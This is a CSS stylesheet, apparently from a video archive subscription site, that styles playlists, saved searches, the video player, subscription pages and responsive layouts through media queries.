[data-3="yes"] a, [data-3] .next-button {display: inline;}*/

[data-1="no"] a {display: none;}

/*.no-next .next-button{display: none;}
.no-prev .prev-button{display: none;}*/

.static-page {max-width: 1000px;margin: 0 auto;padding:0 20px 160px 20px;font-family: Inter;font-size: 16px;line-height: 20px;}
.static-page h1{font-size: 24px;font-weight: 500;}
.internal-page h1{font-size: 32px;line-height: 40px;padding: 45px 0 25px 0;margin: 0;font-weight: 600;font-family: Inter;color: black;text-transform: none;}
.internal-page p{margin: 0px 0px 0px 0px;padding: 3px 0px 8px 0px;font-size: 16px;line-height: 26px;font-family: Inter;font-weight: 300;color: black;}
.internal-page a,.internal-page a:link, .internal-page a:visited{color: black;border-bottom: 1px #000000 dotted}
.internal-page strong{font-weight: 500;}
.internal-page-with-trial{padding-bottom: 110px;}

.c-TermsAgreement .terms-text {
	margin-left: 0;padding-left: 0;
}
.c-TermsAgreement {padding: 20px 0 40px 0;}
.subscription-name{font-size: 16px;}
.c-DynamicSub{font-weight: 300;}
.c-SubscriptionDetails{margin-top: 0;padding-top: 20px;}

/*.page-template-custom_template .memsearch_container,*/
/*.page-template-custom_contact .memsearch_container {margin-bottom: 0;padding-bottom: 0;}*/
/*.page-template-custom_about .memsearch_container,*/

.contact-content a:before {
	display: inline-block;
	height: 16px;
	width: 16px;
	margin-right: 10px;
	content: "\f0e0";
	font-family: 'Font Awesome 5 Pro';
	font-weight: 400;
}

#container a:hover,
#container a:focus,
#container a:active,
#sidebar ul.menu li a:hover,
#sidebar_left ul.menu li ul.sub-menu li a:hover,
#sidebar_right ul.menu li ul.sub-menu li a:hover,
#commentform #submit:hover,
#submit:hover,
#searchsubmit:hover,
.reply a:hover,
#prevLink p a:hover,
#prevLink p a:focus,
#prevLink p a:active,
#nextLink p a:hover,
#nextLink p a:focus,
#nextLink p a:active,
#container .portfolioimg a img:hover,
#footerwidgets a:hover,
#footerwidgets a:focus,
#footerwidgets a:active{
	background:transparent !important;
	color: black !important;
}

#main_issues{
	width:				100% !important;
	padding:			0px 20px 0 20px !important;
	display:			flex !important;
	justify-content:	space-between !important;
	flex-wrap:			wrap !important;
	flex-direction:		row !important;
}

.saved-search-container {
	max-width: 960px;
	margin: 0 auto;
}

.saved-search-panel {
	margin: 0 auto;
	max-width: 1340px;
	padding: 0 20px;
	z-index: 3;
	position: relative;
}
.playlist-popup-block{position: relative;}
.internal-playlist .collection-playlists {
	justify-content: flex-start;
	padding-bottom: 10px;
	margin-bottom: 0;
}
.internal-playlist .collection-playlist {
	width: 147px;
	max-width: 147px;
	min-width: 147px;
}
.internal-playlist .collection-playlist a {
	font-size: 10px;
	line-height: 15px;
}
.internal-playlist .droppable-element {
	padding-bottom: 0;
	margin-bottom: 40px;
	padding-top: 40px;
}
.internal-playlist .droppable-element:first-child {
	padding-top: 20;
}
.internal-playlist .droppable-element:last-child {
	margin-bottom: 80px;
}

.saved-search-container .playbox-container {
	width:				100vw;
	/*padding: 			0 20px;*/
}

.c-Field label input[type="password"],
.c-Field label input[type="email"] {
	font-family: Inter;
	font-size: 14px;
	line-height: 25px;
	position: absolute;
	display: block;
	width: 100%;
	margin: 0;
	padding: 0;
	border: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	z-index: 2;
	left: 0;
	width: 270px;
	top: 10px;
	height: 25px;
	color: #666666;
	background: transparent;
}
.c-FieldRelative label input[type="password"],
.c-FieldRelative label input[type="email"] {
	position: relative;
	top: 0;
}
.playlist-droppables {
	max-width: 1300px;
	width: 100%;
	padding-top:20px;
}
.droppable-element {
	max-width: 1300px;
	width: calc(100vw - 57px);
	padding-bottom: 40px;
}
.droppable-element.top {
	z-index: 2;
}
.playlist-droppables .droppable-element:last-child {
	margin-bottom: 0;
}
.saved-search-copy {
	max-width: 1340px;
	width: calc(100vw - 40px) !important;
}
.saved-search-copy a {color: black;}
.droppable-element .hoverscroll {
	width: calc(100vw - 40px) !important;
	max-width: 1340px !important
}
.droppable-element .hoverscroll .listcontainer {
	width:  calc(100vw - 40px) !important;
	max-width: 1340px !important
}
.saved-search-copy .hoverscroll {
	width: calc(100vw - 40px) !important;
	max-width: 1340px
}
.saved-search-copy .listcontainer {
	width: calc(100vw - 40px) !important;
	max-width: 1340px
}

.no-content-found{
	font-size: 17px;
	font-weight: 500;
	padding-top: 40px;
	padding-left: 20px;
}

#btstitle{
	color: black;
	font-weight:700;
	margin-top: 20px;
	padding-bottom: 20px;
	font-size: 14px;
}
#btstitle:empty{display: none;}
#btsimgtitle{margin: 0;font-weight: 700;color: black;padding: 40px 0 20px 0;font-size: 14px;}
#btsimgtitle:empty{display: none;}

#bts-player[style*="display"][style*="none"] ~ #btsimgtitle {
	padding-top:20px;
}

#bts-media-controls{bottom: 0 !important;}
.copy-container .copy{padding: 0 20px;}
.playlist-content-block{padding: 0 !important;}
#content.playlist-content-block .copy-container{padding-left: 0 !important;padding-right: 0 !important;}
.wide-blocks{padding: 20px 20px 0 20px;}
/*.playlist-content-block #copy_div{padding: 0 20px;}*/

#addplaylist{
	width:360px;
	position:relative;
	z-index: 100;
	margin: 0 auto;
	left: 0;
	margin-left: auto !important;
	min-height: 0;
}
.add-to-playlist-popup-container{
	width: 100%;
	min-height: 100px;
	border: solid 1px #E1E2D3;
	background-color: #ffffff;
	padding-top: 4px;
	padding: 20px;
	padding-right: 4px;
	position: relative;
}
.add-to-playlist-close-button {
	width: 24px;
	color: #888;
	height: 24px;
	display: block;
	line-height: 24px;
	text-align: center;
	font-weight: 500;
	font-family: Inter;
	cursor: pointer;
	position: absolute;
	right: 10px;
	top: 10px;
	border-radius: 12px;
}
.add-to-playlist-close-button:hover {
	background: #e1e2d3;
}
.add-to-playlist-start-text {
	color: black;
	font-weight: 700;
	display: block;
	padding-bottom: 10px;
	/*padding-top: 10px;*/
}
.add-to-playlist-input-wrapper{
	display: block;
}
.add-to-playlist-input-wrapper span {
	cursor: pointer;
	color: black;
	margin-left: 8px;
}
#newPLName,#newfav {
	width: 205px;
	height: auto;
	border-style: solid;
	border-width: 1px;
	border-color: #888;
	color: black;
	font-family: Inter;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-size: 14px;
	padding: 6px;
}
.add-to-playlist-add-to-existing {
	color: black;
	font-weight: 700;
	display: block;
	padding-top: 30px;
	padding-bottom: 22px;
}

/** version 2 add to playlist */
.add-to-playlist-v2 {
	width: 100%;
	position: relative;
	padding-bottom: 10px;
	display: flex;
	flex-direction: row;
	justify-content: flex-end;
	z-index: 1;
}
.add-to-playlist-button-open {
	background: #f36d21;
	color: white;
	border: 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	height: 34px;
	width: 34px;
	display: block;
	cursor: pointer;
	margin-right: 20px;
}
@media all and (min-width: 640px) {
	.add-to-playlist-button-open {
		margin-right:0;
	}
}
.add-to-playlist-button-open svg {
	fill: white;
	height: 18px;
	position: relative;
	top: 2px;
}
.add-to-playlist-panel {
	position: absolute;
	top: -10px;
	right: 10px;
	display: none;
	z-index: 2;
	background: white;
	width: calc(100% - 40px);
	margin: 0 auto;
	max-width: 360px;
	padding: 58px 40px 30px;
	line-height: 1.4em;
	color: #272727;
	background: white;
	border: 1px solid #d6d7d8;
	-webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
	box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
}
@media all and (min-width: 640px) {
	.add-to-playlist-panel {
		right: -10px;
	}
}
.add-to-playlist-panel .add-to-playlist-popup-container {
	border: 0;
	padding: 0;
	width: 100%;
}
.add-to-playlist-panel .add-to-playlist-popup-container .add-to-playlist-close-button {
	display: none;
}
.add-to-playlist-button-close {
	background: #f36d21;
	color: white;
	border: 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	height: 34px;
	width: 34px;
	display: block;
	cursor: pointer;
	position: absolute;
	top: 9px; /*to allow for the border */
	right: 9px; /* to allow for the border */
	z-index: 2;
}
.playlist-options-back,
.playlist-options-back:link,
.playlist-options-back:visited {
	position: absolute;
	left: 40px;
	top: 18px;
	color: #aaa;
	font-size: 13px;
	font-weight: 500;
	display: none;
}
.playlist-options-back:hover {
	color: #999;
}
.add-to-playlist-button-close svg {
	fill: white;
	height: 18px;
	position: relative;
	top: 2px;
}
.playlist-options-panel p {
	padding: 0 0 22px 0;
	margin: 0;
}
.playlist-options-panel a {
	font-size: 14px;
}
.player-results {
	overflow: unset;
}
.player-results:after{
	display: block;
	clear: both;
	content: "";
}
/** end version 2 add to playlist */

.select-playlist{
	cursor: pointer;
	/*color: #666666;*/
	margin: 0;
	padding: 0 0 22px 0;
	color: black;
}
.copy-container .copy-product-name {
	padding-left: 0;
	padding-bottom: 10px;
}
.copy-prev-issue {
	padding-right:0;
	font-size:14px;
	line-height:18px;
	display:inline-block;
	float:none;
}
.copy-next-issue {
	padding-left:0;
	margin-right:35px;
	font-size:14px;
	line-height:18px;
	display:inline-block;
	float:none;
}
.copy-prev-issue a{float: none !important;color: black !important;}
.copy-next-issue a{float: none !important;color: black !important;}
.project-title-line-1{display: block;padding-top: 4px;line-height: 15px;}
.project-title-line-2{display: block;line-height: 15px;}

.subscribe-content-header p,
.subscribe-content-header p:last-child{font-size: 16px;padding-bottom: 0px;padding-top: 20px;margin: 0;}
.subscribe-content-header p.have-an-account{font-size: 14px;padding-bottom: 30px;padding-top: 30px;}
.subscriber-logged-in{padding-top: 30px;}


.logo-bar img {
	width: calc(0.75 * (100vw - 40px));
	max-width: 480px !important;
}
.loggedin .logo-bar img {
	max-width: 290px !important;
}

.loggedin.template-custom_inspiration .search-label,
.loggedin.template-custom_collection_public .search-label,
.loggedin.template-custom_playlist_flash .search-label,
.loggedin.template-custom_saved_searches .search-label,
.loggedin.template-custom_issue_nativesupport .search-label,
.loggeedin.template-custom_online_search .search-label {
	display:none;
}
.also-found-in .search-link {
	display:block;
}
.playlist-results-header{
	color: black;
}
.playlist-results-header.no-results {

	text-align: center;
	font-size: 16px;
	line-height: 18px;
	font-weight: 500;
	padding-bottom: 800px;
}

	.item{position: relative;}
	.u-Delete-PlaylistItem {
		position: absolute;
		top: 4px;
		right: 6px;
		background: rgba(255,255,255,0.5);
		border-radius: 8px;
		-webkit-border-radius:8px;	-khtml-border-radius:8px;	-moz-border-radius:8px;	-ms-border-radius:8px;	-o-border-radius:8px;
		height: 16px;
		width: 16px;
		overflow: hidden;
		text-align: center;
		font-size: 8px;
		line-height: 16px;
	}
	.u-Delete-PlaylistItem:hover {background: rgba(255,255,255,1);}
	div.copy{float:none;}
	div.copy:after{clear:both;content:"";display:block;}
	.c-Footer{padding-top:40px;text-align:center;clear:both;}
	.c-ErrorNotice{
		padding:15px;
		color:#EC1F02;
	}
	.done{font-weight:bold;color:#8DC63F !important;}
	.u-HasError #myemail {color:#aa0000;}

	.c-Delete-Overlay{
		background-color: #ebecff;
		display: block;
		height: 4085px;
		left: 0;
		opacity: 0.9;
		position: absolute;
		top: 0;
		width: 1349px;
		z-index: 9998;
	}

	.u-Delete-Playlist-Options{margin-left: 10px; color: #ec1f02; display: none;clear: both;width:100%;}
	.u-Delete-Playlist-Options:before,
	.u-Delete-Playlist-Options:after{display: block;clear: both;content: "";width: 100%;}
	.u-Delete-Playlist-Options a{margin: 0 5px;}
	.u-Delete-Playlist-Options .u-Delete-Playlist-Options-Yes{margin-left: 20px;}

	.u-Delete-PlaylistItem-Links {text-align: center;display: block;  line-height: 20px;}
	.u-Delete-PlaylistItem-Links .u-Delete-PlaylistItem-Title {display: block; text-align: center; padding-top: 10px; color: #ec1f02; font-weight: bold;}
	.u-Delete-PlaylistItem-Links a{color: #333; padding: 10px; font-size: 10px;}
	.c-Alpha-Overlay{background: none repeat scroll 0 0 rgba(255, 255, 255, 0.9); height: 100%; width: 100%; z-index: 1000;  left: 0;position: absolute; top: 0;  display: table;}
	.c-Alpha-Overlay.u-Delete-PlaylistItem_Overlay{display: none;}

	.playlist-droppables{display: grid;}
	.droppable-element{position: relative;z-index: 1;}
	.droppable-element:after{content: "";display: block;clear: both;}
	.droppable-element .drag-handle {cursor: pointer;display: none;height: 38px;width: 38px;position: absolute;background: #f0f0f0;left: 0px;top: 0;-webkit-border-radius: 19px;border-radius: 19px;}
	.droppable-element .drag-handle:before {content: "\f07d";font-family: FontAwesome;font-size: 18px;width: 38px;line-height: 38px;text-align: center;color: #999;display: block;height: 38px;display: none;}

	.show-dropzone-before .dropzone[data-location="before"]:before{border: 2px #f36d21 solid;display: block;content: "";clear: both;position: absolute;left: 0;right: 0;top: -1px;}
	.show-dropzone-after .dropzone[data-location="after"]:before{border: 2px #f36d21 solid;display: block;content: "";clear: both;position: absolute;left: 0;right: 0;bottom: -2px;}
	.active-element {z-index: 2;}
	.droppable-element .dropzone {clear: both;}

	@media all and (min-width: 960px) {
		.droppable-element .drag-handle{display: block;}
		.droppable-element .drag-handle:before {display: block;}
	}

.playlist-results-header span{font-weight: 500;}
.playlist-results-header font{font-weight: 500;}
.saved-searches-title {color: black;}
.saved-searches-title font{font-weight: 500;}
.droppable-element .drag-handle{top: 0px !important;}

.playlist-title{display: block;}
.droppable-element .c-Total-Result{}

@media all and (min-width: 960px) {
	.playlist-title{padding-left: 50px;display: block;}
	.droppable-element .c-Total-Result{padding-left: 50px !important;}
}


#btsvideo{display: block !important;}
#video{display: block !important;width: 100%}
#bts-player{padding-bottom: 0 !important;}

.search-non-droppables {
	padding-bottom: 160px;

}
.search-non-droppables .playlist-collection-header{
	padding-top: 100px;
}

.search-non-droppables .playlist-collection-container{
	margin-bottom: 80px;
}

.search-non-droppables .playlist-title,
.playlist-page-results .playlist-title {
	padding-left: 0;
	font-weight: 500;
	text-transform: initial;
}
.wide-issue-view .playlist-title {
}
.search-non-droppables .playlist-name,
.playlist-page-results .playlist-name {
	font-weight: 500;
}
.search-non-droppables .c-Total-Result,
.playlist-page-results .c-Total-Result {
	font-weight: 500;
	padding-left: 0px;
	color: #999;
	font-size: 14px;
}

.search-non-droppables h4,
.playlist-page-results h4 {
	text-transform: none;
	font-weight: 500;
	margin-bottom: 10px;
	width: 100%;
	position: relative;
}
.search-non-droppables .u-Delete-Playlist {
	float: right;
}
.wide-issue-view #player{
	width: 100%;
	height: auto;
}
.wide-issue-view .html5-video-container {
	width: 100%;
	height: auto;
}
.wide-issue-view .playbox-left #video {
	width: 100%;
	height: auto;
}

.player-results.wide-issue-view {
	max-width: 960px;
	margin: 0 auto;
}
.playlist-page-results {
	padding-top: 40px;
}
.small-playlist-view {

}
.upgrade-incentive{
	width: 100%;
	margin-top: 50px;
	padding: 50px 20px;
}
.upgrade-incentive p.buttons {
	margin-bottom: 15px;
}
.upgrade-incentive p.buttons a {
	margin: 0 auto;
}
.upgrade-incentive p.buttons ~ p {
	font-size: 14px;
}
#save-profile {margin-bottom: 80px;}



.playlist-page .playlist-collection-header,
.saved-search-container .playlist-collection-header,
.wide-issue-view .playlist-collection-header{
	max-width: 1340px;
	padding: 0 20px;
	margin: 0 auto;
}
.playlist-page .collection-playlist-container,
.saved-search-container .collection-playlist-container,
.wide-issue-view .collection-playlist-container{
	max-width: 1340px;
	padding: 0 20px;
	margin: 0 auto;
}

.player-results #copy_div {
	font-family		:	Inter !important;
	font-weight		:	300 !important;
	font-size			:	14px !important;
	color					:	black !important;
	line-height		:	19px !important;
}

.cancel-paypal-sub-text {
	color:			#333;
	font-size:		14px;
	line-height:	1.4em;
	display:		block;
}
.cancel-other-sub-text {
	display:		block;
	line-height:	1.4;
	color:			#333;
	font-size:		14px;
}
.cancel-other-sub-text a {
	color:			black;
}
.cancel-other-sub-text a:hover{
	text-decoration: underline;
}

.archive-testimonial-slider {
	overflow:hidden;
}
.archive-testimonial-slide {
	text-align: center;
	padding: 50px 0;
	display: none;
}
.archive-testimnial-slide:first-child {
	display: block;
}
.slide-content {
	font-size:20px;
	line-height: 28px;
	font-weight: 300;
	padding: 0 30px;
}
.testimonial-start-condition {
	-webkit-opacity: 0;
	opacity: 0;
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
	transition: all 0.5s;
}
.testimonial-animating-condition {
	-webkit-opacity: 1;
	opacity: 1;
	-webkit-transform: translateY(0%);
	transform: translateY(0%);
}
.testimonial-end-condition {
	-webkit-opacity: 0;
	opacity: 0;
	-webkit-transform: translateY(50%);
	transform: translateY(50%);
}
.playlist-entry {
	text-align: left;
	padding-bottom: 4px;
}


@media all and (min-width: 360px){
	.promotional-block .buttons a,
	.promotional-block .buttons a:link,
	.promotional-block .buttons a:visited{
		width:calc(50% - 10px);
	}
	.c-PaymentAccepted .promotional-block{
		padding: 35px 0 11px 0;
		width: 100%;
	}
	.c-PaymentAccepted .promotional-block p{
		padding-bottom: 25px;
	}

	.c-PaymentAccepted .promotional-block .buttons a,
	.c-PaymentAccepted .promotional-block .buttons a:link,
	.c-PaymentAccepted .promotional-block .buttons a:visited{
		width:100%;
		background: #8ac640;
		color: white;
		cursor: pointer;
		border: 0;
		font-weight: 600;
		font-size: 13px;
		-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,0.05) inset;
		-moz-box-shadow: 0 0 0 1px rgba(0,0,0,0.05) inset;
		box-shadow: 0 0 0 1px rgba(0,0,0,0.05) inset;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		padding: 15px;
		line-height: 16px;
	}
}

.issue-nav-row{
	display: inline-block;
	padding: 10px 0;
}

@media all and (min-width: 449px) {
	.issue-nav-row{
		padding-bottom: 15px;
	}
}

.archive-list {display: flex; flex-direction: row;flex-wrap: wrap;gap: 10px;}
@media all and (min-width: 480px){
	.promotional-block{padding:70px 80px;}
	.archive-overlay{padding: 100px 50px;}
	.archive-page-related .issue-shot{margin-bottom:20px;width:calc(50% - 7.5px);}
	/*.collection-playlists{gap: 20px;justify-content: space-between;}
	.collection-playlist{width:calc(50vw - 20px);max-width:calc(50vw - 20px);min-width:calc(50vw - 20px);}
	[data-2="no"] a, [data-2="no"] .next-button {display: none;}*/
	.archive-list .archive-newitem{margin: 0 !important;width: calc(100% / 3 - 7px) !important;}
	#trial-form, #login-form, #mgetpass{padding: 50px}
	.archive-overlay .archive-button{margin: 0;width:100%;display:flex;gap:20px;max-width:100%;}
	.archive-overlay .button-wrapper {min-width:320px;max-width:320px;}
	.archive-overlay .demo-panel {width:150px;padding-top:0;position:relative}
	.archive-overlay .demo-options-panel button {width:150px;}
	.archive-overlay .archive-price{margin:0;max-width:490%;width:100%;}
	.archive-overlay .popup-share {position:absolute;right:0;top:52px;width:320px;}
	.archive-overlay .cancel-demo{position:absolute;top:-83px;right:-21px;width:150px;height:38px;border-radius:0 !important;}
	.archive-overlay .cancel-demo-button {background:white !important;color:black !important;width:100% !important;display:block;height:38px; border-radius: 0 !improtant;}

	.add-to-playlist-popup-container{width: 360px;margin: 0 auto;}
	.playlist-results-header{padding-top: 23px;}
}
@media all and (min-width: 520px) {
	.memsearch-container {
		max-width: 1340px;
		width: 100vw;
		padding: 0 20px;
		margin: 0 auto;
	}
	#memsearch {
		display: flex;
		flex-direction: row;
		justify-content: space-between;
		gap: 10px;
		max-width: 600px;
		padding-bottom: 3px;/*23*/
		margin: 0;
		padding-left: 0;
		position: relative;
		padding-right: 0;
	}
	.all-issues-playlist-issue-search {
		width: 100%;/*calc(200% / 3);*/
		min-width: 100%;
	}
	.search-label-container {
		/*width: calc(100% / 3);*/
		/*position: relative;*/
		/*top: -4px;*/
		width: calc(100% - 120px);
	}
	.memsearch_container {
		margin: 10px auto 0px auto;
	}
	/*.page-template-custom_inspiration .memsearch_container {
		margin-top: 30px;
	}*/
	#main_issues {
		padding-top: 20px !important;
	}
	.category-header {
		padding-top: 40px;
	}
	.issue-nav-row{
		padding-top: 15px;
	}
}
@media all and (min-width: 600px) {
	#memsearch {
		display: block;
	}
	#memsearch:after {
		content: "";
		display: block;
		clear: both;
	}
	.all-issues-playlist-issue-search {
		margin-right: 15px;
		display: block;
		float: left;
		width: auto;
		min-width: 0;
	}
	.search-label-container {
		top: -4px;
		left: 0;
		position: relative;
		width: 142px;
		float: left;
		display: block;
	}
	.all-issues-link {
		margin-right: 30px;
		display: block;
		float: left;
		width: auto;
		min-width: 0;
		max-width: none;
	}
	.all-playlists-menu-container {
		display: block;
		float: left;
		width: auto;
		min-width: 0;
		max-width: none;
		margin-right: 30px;
	}
	.my-playlists-link {
		margin-right: 30px;
		display: block;
		float: left;
		width: auto;
		min-width: 0;
		max-width: none;
	}
	.all-issues-playlist-issue-search .keyword-label {
		display: block;
		float: left;
		margin-top: 0;
	}
	.all-playlists-wrapper {
		text-align: left;
	}
}
.grid-left p iframe[src^="https://www.youtube.com"] {
	width: calc(100% + 40px);
	margin-left: -20px;
	aspect-ratio: 500 / 281;
	height: unset;
}
.grid-left iframe[src^="https://player.vimeo.com"] {
	width: calc(100% + 40px) !important;
	margin-left: -20px;
	aspect-ratio: 500 / 281;
	height: unset !important
}
@media all and (min-width: 640px) {
	.playlist-collection-header a,
	.playlist-collection-header a:link,
	.playlist-collection-header a:visited{font-weight: 500;}

	.archive-page-related .issue-shot{margin-bottom:20px;width:calc(33.33% - 7.5px);}
	.promotional-block .buttons a,.promotional-block .buttons a:link,.promotional-block .buttons a:visited{width:160px;}
	.archive-promo-post > div{flex-direction: row;padding: 50px;}
	.archive-promo-post-text{width: 60%;order: 1;padding: 0 50px 0 0}
	.archive-promo-post img{width: 40%;order: 2;height: max-content;height: auto;}
	/*.archive-promo-post:nth-child(odd) {background: #f5f5f5;}*/
	.archive-promo-post:nth-child(even) {background: #f5f5f5;}
	.archive-promo-post:nth-child(even) .archive-promo-post-text{order: 2;padding: 0px 0 0 50px}
	.archive-promo-post:nth-child(even) img{order: 1;}
	.collection-playlist{width:calc(calc(100vw - 80px) / 3);max-width:calc(calc(100vw - 80px) / 3);min-width:calc(calc(100vw - 80px) / 3);}
	#stash-collection .collection-playlist{width: 204px;min-width: 204px;max-width: 204px;}
	.archive-overlay{flex-direction: row;gap: 20px;}
	.archive-overlay .banner-embed{padding-top: 0;}
	.saved-search-container .playbox-container {
		width: 640px;
		margin: 0 auto;
	}
	#btsvideo{height: auto !important;width: 640px !important;display: block;}
	#content .copy-container{margin-left: 0;width: 640px;}
	#bts-player{height: auto !important;padding-bottom: 0 !important;}
	#btsplayer{height: auto !important;}
	.is-fullscreen #bts-video,
	.is-fullscreen #btsvideo,
	.is-fullscreen #btsplayer,
	.is-fullscreen video,
	.is-fullscreen #bts-player{width:100vw !important;height:100vh !important;max-height:100vh !important;max-width:100vw !important;}
	.player-results {width: 640px;margin: 0 auto;}
	#render-list {
		width: 40%;
	}
	#render-list i {
		height: calc( ( (40vw - 100px) / 5) * 0.75);
		width: 20vw;
		max-height: 69.75px;
	}

	.grid-left p iframe[src^="https://www.youtube.com"] {
		width: calc(100%) !important;
		margin-left: 0;
	}

	.grid-left iframe[src^="https://player.vimeo.com"] {
		width: calc(100%) !important;
		margin-left: 0;
	}
}
@media all and (min-width: 673px) {
	.archive-list .archive-newitem{width: calc(100% / 4 - 8px) !important;}
}
@media all and (min-width: 680px) {
	.saved-search-container .playbox-container {
		width: 640px;
		padding: 0;
	}
	.player-results .wide-blocks,
	.player-results .playbox-left {
		padding-left: 0;
	}
}

@media all and (min-width: 736px) {
	#main_issues{
		display: flex !important;
		flex-wrap: wrap;
		flex-direction: row;
		gap: 10px;
		justify-content:	space-between;
		float:				none !important;
		width:				100vw !important
	}
	#main_issues .archive-newitem{
		height: auto !important;
		margin-right: 0 !important;
		width:calc(100% / 3 - 10px) !important;
		max-width: calc(100% / 3 - 10px) !important;
		min-width: calc(100% / 3 - 10px) !important;
	}
}
@media all and (min-width: 780px) {
	.memsearch-container {
		padding: 0 20px;
	}
}

@media all and (min-width: 800px) {
	.playlist-collection-header .prev-button,
	.playlist-collection-header .next-button {
		display: block;
	}
	.archive-collections{padding: 60px 40px 62px;}
	.memsearch-container {
		padding: 0 40px;
	}
}

@media all and (min-width: 888px) {
	.archive-list .archive-newitem{width: calc(100% / 5 - 8px) !important;}
}
.keyline #wrap{padding: 0;}
@media all and (min-width: 900px) {
	.archive-page-related .issue-shot{margin-bottom:20px;width:calc(25% - 7.5px);}
	.archive-promo-post-text{padding: 50px 80px;}
	.archive-promo-post:nth-child(even) .archive-promo-post-text{padding: 50px 80px;}
	.collection-playlist{width:calc(calc(100vw - 64px) / 4);max-width:calc(calc(100vw - 64px) / 4);min-width:calc(calc(100vw - 64px) / 4);}
	#stash-collection .collection-playlist{width: 204px;min-width: 204px;max-width: 204px;}
	.archive-overlay .banner-embed iframe{min-height: 300px;}
	.archive-price{max-width:100%;}
	#wrap{padding:0px 20px;}
	.nopad #container{padding-left: 0;padding-right: 0;}
	.archive-overlay > div{width: 50%;}
	.archive-overlay .archive-button{max-width: 490px;}
	.archive-page .archive-price{max-width: 320px;max-width:490px;}
	.archive-overlay{padding:0 50px;height: 600px}
	.subscribe-page{flex-direction: row;gap: 40px;max-width: 960px;align-items: flex-start;}
	.package-block{width: 320px;}
	.subscribe-block{width: calc(100% - 360px);}
	.c-Subscribe{padding-top: 0;}
	.c-Subscribe.subscriber-logged-in{padding-top: 30px;}
	.c-SubscriptionDetails{margin-top: 0;padding-top: 0;border: 0;}
	#form{padding: 30px 40px;}
	.package-block{padding-top: 30px;}
	.c-Benefits-Out{display: block;padding-top: 20px;}
	.page-content h1{font-size: 30px;}
	.page-content p.have-an-account{padding-bottom: 30px;padding-top: 30px;}
	.memsearch_container{padding-top: 20px;}
}
@media all and (min-width: 960px) {
	.playlist-page-results{padding-top: 0;}
	.archive_details_page {padding-top: 4px;}
	.keyline-960 #wrap{border-top: 1px solid #e1e2d3;padding-top: 20px;}
	/*.widercolumn .playbox-left{width:640px !important;float: left !important;padding-top: 0 !important;}*/
	/*.playbox-right{width: 300px;float: right;}*/
	#content.archive{width: calc(100% - 340px)}
	#content.archive .postarea{width: 100%;}
	.grid-container{width: 100% !important;max-width: 1340px !important;padding: 0 0 120px 0;}
	#main_issues{width: 960px !important;}
	#main_issues .archive-newitem{
		width:207px !important;
		max-width: 207px !important;
		min-width: 207px !important;
	}
	#content .copy-container{padding-left: 0 !important;}
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object {height: calc( 520 * (( 100vw - 340px ) / 960 ));width: 100%;margin-left: 0;}
	/*.playbox-container .playbox-right{
		float:right !important;
		clear:none !important;
		width:320px !important;
		display:block;
		padding-top: 87px !important;
		padding-right: 0 !important;
		padding-bottom: 50px;
	}*/
	.saved-search-container .playbox-container .playbox-right {
		width: 300px !important;
		padding-top: 20px !important;
		float: none !important;
	}
	.saved-search-container .html5-video-container,
	.saved-search-container .html5-video-container video {
		width: 960px !important;
		height: auto !important;
	}
	.playlist-content-block {
		/*width: 1340px;*/
		margin: 0 auto;
		max-width: 1340px;
		padding-top: 40px !important;
	}
	/*.playlist-content-block .playbox-left {
		width: 640px !important;
		float: none !important;
		margin: 0 auto;
	}
	.playlist-content-block .wide-blocks {
		width: 640px !important;
		float: none !important;
		margin: 0 auto;
	}*/
	.playlist-content-block .wide-blocks {

	}
	.playlist-page {
		width: auto
	}
}
@media all and (min-width:1000px) {
	.archive-title{max-width:960px;margin:0 auto;padding:50px 0;}
	.saved-search-container .playbox-container {
		width: 960px;
		display: grid;
		grid-template-columns: 640px 300px;
		grid-template-rows: auto auto;
		gap: 0 20px;
		grid-auto-flow: row;
		grid-template-areas: "search-grid-top search-grid-right" "search-grid-left search-grid-right";
	}
	.wide-issue-view .player-results {
		width: 960px;
	}
	.wide-issue-view .playbox-container{
		grid-template-areas: "search-grid-top" "search-grid-left search-grid-right";
	}
	.small-playlist-view .playbox-container{
		grid-template-areas: "search-grid-top search-grid-right" "search-grid-left search-grid-right";
	}

	.player-results{
		width: 960px;
	}

	.wide-issue-view{padding-top: 40px;}
	.wide-issue-view #flowmain { grid-area: search-grid-top; }
	.wide-issue-view .playbox-left { grid-area: search-grid-left; }
	.wide-issue-view .playbox-right { grid-area: search-grid-right; padding-left: 0;}
	.wide-issue-view #player {height: 540px;width: 960px;}

	.small-playlist-view #flowmain{grid-area:search-grid-top;}

	.playlist-content-block .playbox-left {float: left !important;}
	.playlist-content-block .wide-blocks{float: right !important;width: 320px !important;}
	.playlist-content-block #copy_div{float: right !important;width: 320px !important;padding-bottom: 100px;}
	.playlist-content-block .wide-blocks{padding-top: 0;}

	/*.player-results #flowmain { float: left;width: 640px !important;}*/
	.player-results #flowmain { float: none;width: 960px !important;}
	.wide-issue-view .player-results #flowmain {float: none;width: 960px !important;padding-left: 0;}
	.player-results .wide-blocks { float: right !important;width: 300px !important;padding-left: 0;padding-right: 0;padding-top: 20px;}
	.player-results #copy_div { width: 300px !important;font-family: Inter !important;font-weight: 300 !important;font-size: 14px !important;color: black !important;line-height: 19px !important;padding-bottom: 100px;}
	.player-results .playbox-left { float: left !important;width: 640px !important;padding-left: 0;padding-right: 0;padding-bottom: 100px;}
	.wide-issue-view .html5-video-container{width: 960px;height: 540px;}
	.wide-issue-view #flowmain video{width: 960px;height: 540px;}
}
@media all and (min-width: 1130px) {
	.archive-list .archive-newitem{width: calc(100% / 6 - 12px) !important;}
}
@media all and (min-width: 1220px) {
	.archive-overlay h1{padding-bottom: 6px;}
	.archive-overlay .archive-description{padding-bottom: 18px;}
	#main_issues{float: left !important;}
}
@media all and (min-width:1340px) {
	[data-4="yes"] a, [data-4] .next-button {display: inline !important;}
	[data-4="yes"] a, [data-4] .prev-button {display: inline !important;}
}

